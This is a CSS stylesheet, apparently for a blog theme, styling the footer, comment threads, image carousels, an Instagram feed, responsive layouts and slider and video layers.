#footer .widget h2{padding:0;text-align:left;margin-left:0;position:relative;font-size:16px!important;text-transform:uppercase;letter-spacing:1px;margin-bottom:10px}
#footer .widget ul li a,.sidebar .widget ul li a{font-size:12px;text-transform:uppercase;font-weight:700}
#footer{float:left;position:relative;width:100%;background:#fff;padding-top:30px;margin-top:-5px;margin-bottom:-60px}
#footerinside{margin:0 auto;width:1180px}
.footer_widget1,.footer_widget2,.footer_widget3{width:31%;position:relative;margin-right:37px;padding:30px 0 0;float:left;margin-bottom:50px}
.footer_widget3{float:right;margin-right:0}
.footer_widget .textwidget img{margin-right:50px}
#footer .widget.widget_text .textwidget p{font-size:16px;margin-top:0}
#footerbwrap{padding:0;clear:both;margin:0;width:100%;overflow:hidden;background:#fff;color:#fff;padding:0 0 25px 0}
#footerb{font-size:14px;margin:0 auto;padding:0;width:1180px;overflow:hidden;color:#666}
#footerb .copyright{text-align:left}
.lowerfooter{padding-top:27px}
.lowerfooter .footer-menu{float:right}
.lowerfooter .footer-menu li{padding:0 10px 0 0}
.lowerfooter .footer-menu li:after{z-index:9;margin-left:10px;content:'/'}
.lowerfooter .footer-menu li:last-child:after{display:none}
.lowerfooter .footer-menu li:last-child{padding:0}
.left-footer-content{position:relative;width:50%;float:left;text-align:left}
.right-footer-content{position:relative;width:50%;float:right;text-align:right}
#footer .social_icons{margin:0;border:none;width:100%;padding-top:25px}
#footer .social_icons a{float:left;text-align:center;background:none;width:auto;height:auto;margin-right:3px;background:#333;border-radius:0;width:36px;height:36px;line-height:36px;background:none!important;color:#222;border:1px solid}
#footer .social_icons a:hover{background:#222!important;color:#fff!important}
#footer .social_icons a:hover i{color:#fff}
.block_footer_text{float:left;text-align:center;font-size:24px;line-height:40px;color:#fff;margin-bottom:40px;font-style:italic;border-bottom:1px dashed #343434}
.block_footer_text p{margin-bottom:50px}
#footer .social_icons a i{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out}
.comment-form{overflow:hidden;margin-left:-20px;margin-right:-20px;margin-top:20px}
.comments h4{padding:20px 0;display:block;font-size:18px;font-weight:100;text-align:center;margin-right:-25px;margin-left:-25px;border-bottom:1px solid #efefef;margin-bottom:30px;font-family:Raleway,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif}
#comment-holder ol li{list-style-position:inside}
h4#comment-post-message{display:none;margin:0}
.comments{background:#fff}
.comments .comments-content{font-size:13px;margin-bottom:8px}
.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0}
.comments .comment-block{position:relative;margin-left:100px}
.comments .comment-block:before{content:"width:0;height:0;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0 0 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0 0 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0 0 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0 0 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0 0 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0 0 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0 0 5px}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"background:#0088C2;color:#fff;font-size:11px;padding:2px 5px}
.comment-header{text-transform:uppercase;font-size:12px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .datetime a{color:#888;display:none}
.comments .comment .comment-actions a{display:inline-block;color:#FFF;font-weight:700;font-size:10px;background:#484848;line-height:15px;padding:5px 10px;margin:4px 8px 0 0;box-shadow:3px 3px 0 #333}
.comments .continue a{display:inline-block;color:#FFF;font-weight:700;font-size:10px;background:#484848;line-height:15px;padding:5px 10px;margin:4px 8px 0 0;box-shadow:3px 3px 0 #333;float:right;text-decoration:none!important}
#bc_0_0I{display:none}
.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}
.pesan-komentar p{line-height:normal;margin:0}
.fb-comments{width:100%!important}
.comments .avatar-image-container{max-height:95px!important;width:95px!important;float:left}
.comments .avatar-image-container img{width:90px;height:90px;box-shadow:5px 5px 0 #ddd;max-width:100%!important}
.comments .comments-content .comment-thread ol{margin:-5px 0!important}
.comment-content{margin:0;background:#f9f9f9;padding:10px 15px;border:1px solid rgba(221,221,221,0.31);margin-bottom:15px;color:#222}
.loadmore{display:none;width:100%}
.loadmore a{text-align:center;margin:0 auto;background:#484848;margin-top:15px;color:#fff;padding:0;display:block}
.comment-header cite a{font-style:normal;font-weight:700;font-size:12px;letter-spacing:2px}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.comments .comments-content .comment-replies{margin-left:0}
}
span#bc_0_0TN{font-size:0}
@media only screen and (max-width: 940px) {
#instagram_feed li{width:25%!important}
}
@media only screen and (max-width: 1250px) {
.tp-caption.Newspaper-Title.tp-resizeme,.Newspaper-Button{margin:0 30px!important}
.Newspaper-Subtitle{color:#fff!important;margin:0 30px!important}
}
@media only screen and (max-width: 1040px) {
.tp-tabs.inner.hebe{display:none}
.tp-mask-wrap{overflow:inherit!important}
.Newspaper-Subtitle{top:-80px;position:relative!important;text-align:center!important;color:#fff!important}
.Newspaper-Title{top:-64px!important;left:25px;min-width:350px!important;display:inline-block;text-overflow:ellipsis;line-height:33px!important;overflow:hidden}
.Newspaper-Button{top:-170px!important;margin-top:24px!important;position:relative!important;display:none!important}
}
@media only screen and (max-width:450px) {
.Newspaper-Subtitle,.Newspaper-Button{display:None!important}
}
.Newspaper-Title{font-size:3.5vw!important}
.Newspaper-Subtitle{color:#fff!important}
h2.date-header{display:none}
.hebe .tp-tab-title{color:#bbb!important;letter-spacing:1px}
.tp-tab{background:#000;background:rgba(0,0,0,0.25);padding:6px 20px!important}
#views-container{float:right;font-weight:600}
.viewscount{float:right;font-size:16px;margin-top:-2px;width:60px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.views-text{float:left;margin-right:7px;z-index:99;position:relative}
.tcloading{background:url(https://camo.githubusercontent.com/ce652d1e71659b7b61187377a4c337558ed9296b/687474703a2f2f692e696d6775722e636f6d2f637873543772532e676966)left;width:57px;height:25px;background-size:70px;margin-left:0;position:relative;top:3px;left:-25px}
.owl-carousel .owl-wrapper:after{content:":."display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}
.grabbing{cursor:url(../images/grabbing.png) 8 8,move}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-theme .owl-controls{margin-top:0;text-align:center;position:absolute;bottom:0;right:10px}
.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}
.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:10px 3px;filter:Alpha(Opacity=95);opacity:.95;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#fff;border:3px solid #000}
.owl-theme .owl-controls .owl-page.active span{filter:Alpha(Opacity=100);opacity:1;border:3px solid #f3a28b}
.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}
.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
@-webkit-keyframes preloader {
0%{transform:translateY(0) scaleX(1.6);-webkit-transform:translateY(0) scaleX(1.6);-ms-transform:translateY(0) scaleX(1.6)}
33%{transform:translateY(0) scaleX(1) scaleY(1.3);-webkit-transform:translateY(0) scaleX(1) scaleY(1.3);-ms-transform:translateY(0) scaleX(1) scaleY(1.3)}
100%{transform:translateY(-150px) scaleX(1) scaleY(1.1);-webkit-transform:translateY(-150px) scaleX(1) scaleY(1.1);-ms-transform:translateY(-150px) scaleX(1) scaleY(1.1)}
}
@keyframes preloader {
0%{transform:translateY(0) scaleX(1.6);-webkit-transform:translateY(0) scaleX(1.6);-ms-transform:translateY(0) scaleX(1.6)}
33%{transform:translateY(0) scaleX(1) scaleY(1.3);-webkit-transform:translateY(0) scaleX(1) scaleY(1.3);-ms-transform:translateY(0) scaleX(1) scaleY(1.3)}
100%{transform:translateY(-150px) scaleX(1) scaleY(1.1);-webkit-transform:translateY(-150px) scaleX(1) scaleY(1.1);-ms-transform:translateY(-150px) scaleX(1) scaleY(1.1)}
}
.owl-item.loading{width:100%;height:auto}
.owl-item.loading:after{content:''position:absolute;margin-top:50%;left:calc(50% - 16px);height:32px;width:32px;background:#D75752;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-animation:preloader 400ms ease-out;animation:preloader 400ms ease-out;animation-iteration-count:infinite;animation-direction:alternate;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:alternate}
.owl-wrapper-outer{max-height:565px}
.article_slider{margin-bottom:5px}
.blog-feeds,.post-feeds{display:none}
#instagram_feed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instagram_feed img{height:auto;width:100%}
#instagram_feed a{padding:0;margin:0;display:inline-block;position:relative}
#instagram_feed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instagram_feed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instagram_feed a:hover .insta-likes{opacity:1}
#instagram_feed li:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.insta-likes span{color:#333}
.insta-likes i{text-shadow:0 0 0}
.post-box .heading{margin-bottom:20px;text-align:center;position:relative}
.post-box .heading:after{content:"";position:absolute;top:100%;left:50%;margin-left:-11px;width:21px;height:1px;margin-top:2px;background:#e4e4e4}
.post-related{background:#fff;padding:30px 0;float:left}
.item-related{width:244px;display:block;float:left;margin-right:11px;height:100%;min-height:1px;box-shadow:0 1px 0 0 rgba(238,238,238,0.6);border:1px solid #efefef;background:#fff;margin-bottom:20px}
.item-related:last-child{margin:0!important}
.item-related .link{display:block;margin:-1px;margin-bottom:0}
.item-related img{display:block;opacity:1;width:270px;height:200px;object-fit:cover}
.item-related h3{padding:15px;font-weight:400;font-size:14px!important;line-height:1.71429;text-transform:uppercase;letter-spacing:2px;min-height:50px}
@media screen and (min-width:0px) and (max-width:1220px) {
.pagenav{width:100%!important;padding:0 3.2%;margin-left:-3.2%;width:100%;float:left;background:#fff}
.pagenav .social_icons{position:relative;text-align:center;left:50%;margin:0 auto!important;margin-left:-90px!important;float:none;margin-top:14px!important}
.block1{width:94%}
.top-wrapper-content,.pmc-main-menu,.logo-inner,.widget img{width:100%}
.menu > li{padding-bottom:0;margin-bottom:-10px!important}
#logo{width:100%;margin:35px 0 45px!important;float:left}
.top-search-form{margin:-15px 10px 15px 0}
ul#menu-top-menu{top:-1px;right:50%;padding-left:0;margin-right:-80px}
ul#menu-top-menu li:first-child a{border:none}
.news-wrapper-content{margin-top:80px}
.top-search-form input{top:84px}
.mainwrap{padding-top:50px}
.page .mainwrap{padding-top:0}
.menu > li.has-sub-menu:after{margin-top:14px}
.relatedPosts{min-width:initial;width:auto!important}
.main,#footerb,#footer,.news-wrapper-content{width:94%;padding-left:3%;padding-right:3%}
.news-wrapper-content .news{width:auto}
.top-nav{width:100%;padding-left:0;padding-right:0}
.pagecontent,.block2_content,#footerinside{width:100%}
.blogimage img,.blogsingleimage img,.related img,#slider-category img{width:100%;height:auto}
.wp-video,.mejs-container,.mejs-container embed,.wp-video-shortcode{width:100%!important;height:100%!important;min-height:200px}
.bx-viewport{height:auto}
.pagenav .social_icons{float:left}
.block2_social:before,.social_text,.pagenav.fixedmenu{display:none!important}
.block2_social .social_content{margin-left:0;margin-top:0}
.block2_social{top:0;padding:10px;background:#fff}
.block1 p,.block1 a:hover p{font-size:16px}
.widget h3:after{margin-left:47.5%}
.blog_social,.socialsingle{background-position:-11px 21px}
.right-part{width:85%}
.mainwrap.single-default.sidebar .right-part{width:70%!important}
.mainwrap.single-default.sidebar .related img{max-width:initial}
.sidebar.default .blogpostcategory{width:91%}
.singledefult .blogpost{min-width:initial}
#amory-grid-sort{width:100%}
.amory-grid .blogpostcategory,.amory-grid .content.blog{width:initial}
.amory-grid .blogpostcategory{height:auto!important}
.amory-grid-2 .amory-blog-image{width:100%}
.amory-grid-2 .amory-blog-image img{max-width:100%!important}
.amory-grid-2 .amory-blog-content{width:100%;border-bottom:5px solid #eee;min-height:250px}
.amory-grid-2 .amory-blog-content.left{margin-left:0}
.amory-grid-2 .amory-blog-image.right{margin-right:0}
.amory-grid-2 .amory-blog-content.left .blog-category,.amory-grid-2 .amory-blog-content.left h2.title,.amory-grid-2 .amory-blog-content.left .post-meta,.amory-grid-2 .amory-blog-content.left p{text-align:left!important}
.amory-grid-2.sidebar .blogpostcategory{min-width:100%}
.sidebar.default .blogpostcategory{min-width:initial}
.lowerfooter{height:2px;padding:0;margin-top:0}
.footer_widget3{float:left}
.left-footer-content,.right-footer-content{margin-top:30px}
.mainwrap .content.blog{width:100%!important}
.mainwrap.sidebar .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage{width:60%!important;margin-right:1%!important}
.sidebar .content.singlepage{width:55%!important}
.mainwrap.sidebar .postcontent,.mainwrap.single-default.sidebar .content.singledefult .related img{width:100%!important}
.sidebar-wrapper{width:27.4%!important;float:left}
.sidebar-wrapper .widget{margin:0 0 10px 20px !important}
.widget-line{width:100%}
.mainwrap.blog.sidebar .main .content.blog .blogimage img,.mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img{padding:0}
.link-category .title,.sidebar .link-category .title{display:block;float:left;position:relative;width:100%;margin-top:0;padding:0!important}
.su-column img{height:auto}
.block2_text{width:48%;max-height:initial}
.sidebar-deals{width:100%}
.page .widget.deals{width:90%!important}
}
@media screen and (min-width:0px) and (max-width:1140px) {
#pmc-tabs ul li a{width:202%}
}
@media screen and (min-width:0px) and (max-width:960px) {
textarea#comment{width:85%}
.postcontent.singledefult .share-post::before,.postcontent.singledefult .share-post::after,.blog-category:before,.blog-category:after{display:none}
.pagenav{padding:0 3.2%;margin-left:-3.2%;width:100%;float:left}
.pagenav .social_icons{position:relative;text-align:center;left:50%;margin:0 auto!important;margin-left:-95px!important;float:none;margin-top:14px!important}
.respMenu{width:100%!important;float:none!important;text-transform:uppercase;background:#fff;background:rgba(255,255,255,1);border-left:1px solid #eee;border-right:1px solid #eee;text-align:center;color:#121212;font-weight:400;cursor:pointer;display:block}
.resp_menu_button{font-size:14px;position:absolute;display:inline-block;text-align:center;margin:0 auto;top:30px;color:#222;z-index:9999;width:32px;height:24px;margin-left:-16px}
.respMenu.noscroll a i{display:none}
.respMenu .menu-main-menu-container{margin-top:60px}
.event-type-selector-dropdown{display:none;margin-top:60px}
.respMenu a{border-left:1px solid #eee;border-right:1px solid #eee;background:#fff;width:94%;font-size:14px;font-weight:700;padding:10px 3%;border-bottom:1px solid #ddd;text-transform:uppercase!important;float:left;text-align:left!important;text-transform:none;font-weight:normal}
.top-search-form{margin:-30px 10px 25px 0}
#logo img{margin-bottom:10px}
.right-part{width:80%}
.mainwrap.single-default.sidebar .right-part{width:55%!important}
textarea{width:97%}
.mainwrap.single-default .blog_social{margin-left:30px}
.quote-category .blogpostcategory .meta p:before,.quote-category .blogpostcategory .meta p:after{display:none}
.quote-category .blogpostcategory p{text-indent:0}
.block2_text{margin-left:0;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:90%}
.block2_img{text-align:center;background:none;width:100%;padding:35px 0}
.block2_img .block2_img_big{float:none}
.block2{background:#fff}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img{max-width:200px;height:auto}
}
@media screen and (min-width:0px) and (max-width:768px) {
#pmc-tabs ul li a{width:101.1%}
h1{font-size:48px!important}
h2{font-size:36px!important}
h3{font-size:28px!important}
h4{font-size:24px!important}
h5{font-size:22px!important}
h6{font-size:18px!important}
.right-part{width:78%}
.mainwrap.single-default.sidebar .right-part{width:75%!important}
.link-title-next{float:left;padding-left:25px}
.link-title-next span,.next-post-title{float:left;text-align:left}
.mainwrap.single-default .link-title-next,.mainwrap.single-default .link-title-previous{width:90%;float:left;margin-top:10px}
.link-title-next{float:left;padding-left:25px;padding-right:0}
.blog-category em:before,.blog-category em:after{display:none}
.bibliographical-info{padding:0 20px}
.sidebar-wrapper{width:90%!important;float:left!important;margin-left:0;margin-top:40px!important}
.mainwrap.blog.sidebar .sidebar,.mainwrap.single-default.sidebar .sidebar,.mainwrap.sidebar .sidebar,.sidebar .widget{margin-left:0!important}
.sidebar-wrapper .widget{padding:15px 30px 25px 20px !important}
.mainwrap.sidebar .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage{width:100%!important}
.sidebar .content.singlepage,.content.singlepage{width:85%!important}
#footer .wttitle{float:none}
.amory-grid .content.blog .blogpostcategory,.amory-grid .content.blog .blogpostcategory,.amory-grid .content.blog .slider-category{margin-right:0}
a.catlink{margin-bottom:20px}
.bx-pager.bx-custom-pager{display:none}
}
@media screen and (min-width:0px) and (max-width:720px) {
#footer .widget h3{text-align:center}
.footer_widget1,.footer_widget2,.footer_widget3{width:100%;text-align:center}
.footer_widget3{margin-bottom:30px}
.footer_widget2 .widget.widget_text p{padding-left:0}
#footer .social_icons{float:left;margin-top:20px;position:relative;left:50%;margin-left:-100px}
.footer_widget1{margin-bottom:30px}
#footerb .copyright{float:left;margin-top:30px;text-align:center}
.right-part{width:75%}
.widget-date{text-align:left}
img.alignleft,img.alignright{width:100%;height:auto;margin-bottom:20px}
}
@media screen and (min-width:0px) and (max-width:620px) {
#pmc-tabs ul li a{width:202%}
.amory-grid-2 .amory-blog-content{padding-bottom:25px}
.quote-category .blogpostcategory{font-size:24px;line-height:34px}
.mainwrap.blog.sidebar h2.title,.mainwrap.single-default.sidebar h2.title{font-size:24px!important}
.block1 a{width:94%;padding-left:3%;padding-right:3%;float:left}
.block1{background:#FAFAFA}
.block2_social{width:100%;left:0;margin:0;position:relative;float:left;background:#f4f4f4!important;padding:25px 0 15px}
.block2_social .social_content{width:auto}
.left-footer-content,.right-footer-content{width:100%;float:left;text-align:center;margin-top:0}
.related .one_third{width:100%;margin-bottom:30px}
.right-part{width:70%}
.addthis_toolbox a:first-child{margin-left:0}
.post-meta{margin-left:0}
.post-meta a:after{display:none}
.blog_social,.socialsingle{float:left;margin:10px 0}
.post-meta a{width:100%;float:left}
.bottomBlog{float:left}
.block2_content{margin-top:10px}
h5.block3-instagram-title{font-size:36px!important}
.block3-instagram-username{display:none}
.link-category .title a{line-height:40px}
.news-wrapper-content .news .widget_wysija_cont form{float:left;width:100%}
.news-wrapper-content .news .widget_wysija_cont .wysija-submit,.news-wrapper-content .news .widget_wysija input{width:100%;text-align:center;margin:0!important;float:left;padding:0!important}
.news-wrapper-content .news .widget_wysija_cont .wysija-submit{margin-bottom:20px!important}
.news-wrapper-content .news .wysija-paragraph{float:none}
.single .post-meta em{display:none}
.blog-info{float:left}
.mainwrap.single-default .blog_social{margin-left:0}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img{max-width:100%}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage{margin-right:0}
}
@media screen and (min-width:0px) and (max-width:515px) {
.specificComment .blogAuthor{display:none}
.right-part{width:100%}
.mainwrap.single-default.sidebar .right-part{width:100%!important}
h1{font-size:40px!important}
h2,.mainwrap.blog.sidebar h2.title,.mainwrap.single-default.sidebar h2.title{font-size:20px!important}
h3{font-size:24px!important}
h4{font-size:20px!important}
h5{font-size:18px!important}
h6{font-size:16px!important}
.blog_category{font-size:13px}
.gallery-single{text-align:center}
.image-gallery,.gallery-item{float:none}
.post-meta:after{display:none}
.post-meta{padding:0 15px 0 0 !important;font-size:12px!important}
.blog_time_read{margin-top:0}
.top-right{float:none!important;width:auto;text-align:center}
.top-wrapper .widget_search form{float:none}
.top-wrapper .widget_search form input#s{float:none}
.top-left{text-align:center;width:auto;margin:0!important;float:none}
.top-wrapper .social_icons a{display:inline-block;float:none}
.sidebar.default .blogpostcategory{width:83%}
.sidebar-wrapper{width:80%!important}
.mainwrap.blog.sidebar .blog_social,.mainwrap.blog .blog_social{float:left}
.block2_text{width:80%}
}
@media screen\0 {
.resp_menu_button{margin-left:48%}
}
.rev_slider_wrapper{position:relative;z-index:0}
.rev_slider{position:relative;overflow:visible}
.tp-overflow-hidden{overflow:hidden}
.tp-simpleresponsive img,.rev_slider img{max-width:none!important;-moz-transition:none;-webkit-transition:none;-o-transition:none;transition:none;margin:0;padding:0;border-width:0;border:none}
.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}
.rev_slider >ul,.rev_slider_wrapper >ul,.tp-revslider-mainul >li,.rev_slider >ul >li,.rev_slider >ul >li:before,.tp-revslider-mainul >li:before,.tp-simpleresponsive >ul,.tp-simpleresponsive >ul >li,.tp-simpleresponsive >ul >li:before,.tp-revslider-mainul >li,.tp-simpleresponsive >ul >li{list-style:none!important;position:absolute;margin:0!important;padding:0!important;overflow-x:visible;overflow-y:visible;list-style-type:none!important;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}
.tp-revslider-mainul >li,.rev_slider >ul >li,.rev_slider >ul >li:before,.tp-revslider-mainul >li:before,.tp-simpleresponsive >ul >li,.tp-simpleresponsive >ul >li:before,.tp-revslider-mainul >li,.tp-simpleresponsive >ul >li{visibility:hidden}
.tp-revslider-slidesli,.tp-revslider-mainul{padding:0!important;margin:0!important;list-style:none!important}
.rev_slider li.tp-revslider-slidesli{position:absolute!important}
.tp-caption .rs-untoggled-content{display:block}
.tp-caption .rs-toggled-content{display:none}
.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}
.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}
.rev_slider .tp-caption,.rev_slider .caption{position:relative;visibility:hidden;white-space:nowrap;display:block}
.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}
.tp-carousel-wrapper{cursor:url(openhand.cur),move}
.tp-carousel-wrapper.dragged{cursor:url(closedhand.cur),move}
.tp-caption{z-index:1}
.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none!important}
.tp-caption{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;position:absolute;-webkit-font-smoothing:antialiased!important}
.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}
.tp-forcenotvisible,.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}
.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none!important}
.rev_slider_wrapper{width:100%}
.fullscreen-container{position:relative;padding:0}
.fullwidthbanner-container{position:relative;padding:0;overflow:hidden}
.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}
.tp-static-layers{position:absolute;z-index:101;top:0;left:0}
.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0}
.tp-caption .backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0;top:0}
.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0}
.tp-caption .backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0;top:0}
.tp-layer-inner-rotation{position:relative!important}
img.tp-slider-alternative-image{width:100%;height:auto}
.noFilterClass{filter:none!important}
.rs-background-video-layer{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0}
.tp-caption.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}
.caption.fullscreenvideo,.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100%!important;height:100%!important;display:none}
.fullcoveredvideo video,.fullscreenvideo video{background:#000}
.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}
.videoisplaying .html5vid .tp-poster{display:none}
.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;-moz-box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;-webkit-transition:opacity 300ms ease-out!important;-moz-transition:opacity 300ms ease-out!important;-o-transition:opacity 300ms ease-out!important;transition:opacity 300ms ease-out!important}
.tp-caption .html5vid{width:100%!important;height:100%!important}
.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center;vertical-align:top;line-height:50px!important;font-size:40px!important}
.tp-caption:hover .tp-video-play-button{opacity:1}
.tp-caption .tp-revstop{display:none;border-left:5px solid #fff!important;border-right:5px solid #fff!important;margin-top:15px!important;line-height:20px!important;vertical-align:top;font-size:25px!important}
.videoisplaying .revicon-right-dir{display:none}
.videoisplaying .tp-revstop{display:inline-block}
.videoisplaying .tp-video-play-button{display:none}
.tp-caption:hover .tp-video-play-button{display:block}
.fullcoveredvideo .tp-video-play-button{display:none!important}
.fullscreenvideo .fullscreenvideo video{object-fit:contain!important}
.fullscreenvideo .fullcoveredvideo video{object-fit:cover!important}
.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(bottom,#000 13%,#323232 100%);background-image:-o-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-moz-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-webkit-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-ms-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.13,#000),color-stop(1,#323232));display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.tp-caption:hover .tp-video-controls{opacity:.9}
.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#EEE;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0;margin:0;outline:none}
.tp-video-button:hover{cursor:pointer}
.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell}
.tp-video-seek-bar-wrap{width:80%}
.tp-video-vol-bar-wrap{width:20%}
.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0}
.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:transparent;z-index:5}
.rs-background-video-layer video::-webkit-media-controls{display:none!important}
.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}
.tp-dottedoverlay.twoxtwo{background:url(../assets/gridtile.png)}
